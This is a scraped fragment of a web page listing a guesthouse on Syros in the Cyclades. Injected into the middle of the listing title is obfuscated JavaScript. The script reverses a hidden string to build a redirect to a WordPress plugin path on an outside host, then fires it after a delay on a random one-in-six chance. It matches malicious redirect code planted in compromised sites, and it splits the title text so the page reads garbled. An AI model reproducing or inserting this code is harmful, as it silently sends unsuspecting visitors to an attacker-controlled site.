 Guesthouse Za$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}touna in Syros Rest Areas, Syros, Cyclades Islands